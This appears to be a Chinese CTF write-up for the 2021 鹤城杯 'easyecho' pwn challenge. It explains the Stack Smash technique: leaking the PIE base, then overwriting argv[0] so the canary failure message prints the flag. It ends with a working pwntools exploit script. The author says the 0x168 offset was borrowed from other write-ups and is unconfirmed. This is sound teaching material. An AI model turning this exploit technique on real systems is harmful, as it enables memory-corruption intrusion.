花式栈溢出——Canary保护是吧?接化发,拿来吧你

目录

前言

一、代码分析

0.保护

1.main函数

2.sub_CF0()函数 (v9指向的函数)

二、Stack Smash过程

0.原理简述

1.条件与准备

2.地址泄露

①真实地址泄露

②flag地址泄露

③argv[0]地址泄露

3.exp

总结

前言

Canary保护,是在栈上插入一段随机数;进入函数后,也就是call完后会有push ebp,mov ebp,esp,最后来个mov esp。canary保护特殊在上述操作后会再加一个canary。最后函数leave ret前会检测一次,canary与原先值是否相同来判断是否被栈溢出覆盖返回地址了。

然而,Smash这种方法,恰好是利用Canary保护机制,修改相关函数参数,泄露信息。详细介绍Smash的文章不在少数,本文主要聚焦于做出题目,因此重点(但非详细)阐述我所理解的重点部分。

一、代码分析

0.保护



全绿。。。这里方可从Canary下手。

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-1.png)

存在这个函数,也是smash存在的标志之一。

值得注意的是,Stack Smash在libc2.23后就不可利用了。

1.main函数

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-2.png)

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-3.png)

大致流程是:读入name,开启server,如果backdoor,执行v9函数。

很明显第26行gets存在栈溢出漏洞。

2.sub_CF0()函数 (v9指向的函数)

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-4.png)

将我们最关心的flag信息读取到了bss段上。 而调用这个函数,需要‘server’时,输入‘backdoor’。

二、Stack Smash过程

0.原理简述

为了方便引出下述步骤,这里还是粗略地说明一下其中原理。

当Canary被修改后,函数返回时,检测到Canary错误,会调用 _stack_chk_fail() 函数,而这个函数会打印输入的文件名,即argv[0],存在栈上。

void __attribute__ ((noreturn)) __stack_chk_fail (void)

{

__fortify_fail ("stack smashing detected");

}

void __attribute__ ((noreturn)) internal_function __fortify_fail (const char *msg)

{

/* The loop is added only to keep gcc happy. */

while (1)

__libc_message (2, "*** %s ***: %s terminated\n",

msg, __libc_argv[0] ?: "<unknown>");

}试想一下:如果我们构造垃圾数据造成栈溢出,且修改了原本argv[0]的内容为flag存放地址,那么canary报错时,就会将flag地址的内容即flag字符串输出。这就达成了我们的目的。

1.条件与准备

按照上述原理,我们构造payload,需要知道以下信息:

- PIE保护开启,需要泄露一个有用的真实地址

- flag存放的地址

- argv[0]的地址

2.地址泄露

①真实地址泄露

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-5.png)

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-6.png)

可以知道,sub_E40() 函数读取了16个字节的数据到存储空间为16个字节的字符串数组中。注意字符串在打印时遇到\x00才会停止。于是这里可以泄露栈上信息

通过gdb调试如下:

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-7.png)

发现栈上紧随输入部分的是sub_CF0函数的真实地址

于是——输入16个字符后,在随后的输出中,接收该地址。同时通过该条函数的偏移量,我们可以得到程序基址。

②flag地址泄露

在server时输入backdoor后,sub_CF0函数被调用,读取目录下的flag文件(本地自己创建)

在gdb调试时,等待flag文件输入完成,用search指令即可查找读入的字符串位置。

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-8.png)

结合①泄露的地址,事实上,基址知道了,flag在bss段偏移0x202040 :

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-9.png)

也可以印证。

③argv[0]地址泄露

注意,该地址应是栈上地址,而我们要做的是输入来溢出覆盖复写栈上内容。因此我们更加关心的是,该地址与我们输入的偏移量是多少。

而我们的栈溢出漏洞点在gets()处,也即先前输入backdoor并循环执行的同一位置。

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-10.png)

注意,由箭头关系我们知道,文件名字符串指针,存在栈上的地址为0x7fffffffe0f8,而非0x7fffffffe018!

计算输入位置到存储位置偏移量:

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-11.png)

然而0x178的偏移,带入后并不能成功得到答案。看了其他师傅的wp,同样的过程,他们的结果是0x168,可能是动态链接库版本的问题(?)这里存疑,求解答。

3.exp

from pwn import *

from pwn import p64,u64

context(arch="amd64",os="linux",log_level="debug")

io=process('./easyecho')

io=remote('node4.anna.nssctf.cn',28711)

io.recvuntil(b'name~')

io.send(b'a'*0x10)

io.recvuntil(b'a'*0x10)

addr=u64(io.recv(6).ljust(8,b'\x00'))

print(hex(addr))

base_addr=addr-0xcf0

io.sendlineafter(b'Input: ',b'backdoor')

payload=b'a'*0x168+p64(base_addr+0x202040)

io.sendlineafter(b'Input: ',payload)

io.sendlineafter(b'Input: ',b'exitexit') #ret才会触发canary检查

io.recv()

io.interactive()#交互才能得到stack报错信息

![【PWN · Stack Smash】[2021 鹤城杯]easyecho,【PWN · 高级栈相关】,ctf,pwn,stackoverflow,stacksmash,花式栈溢出](https://imgs.yssmx.com/Uploads/2023/07/617996-12.png) 文章来源:https://www.toymoban.com/news/detail-617996.html

文章来源:https://www.toymoban.com/news/detail-617996.html

总结

花式栈溢出刚接触,还是啃下来了。其他更多的内容,也要花时间啃!文章来源地址https://www.toymoban.com/news/detail-617996.html

到了这里,关于【PWN · Stack Smash】[2021 鹤城杯]easyecho的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!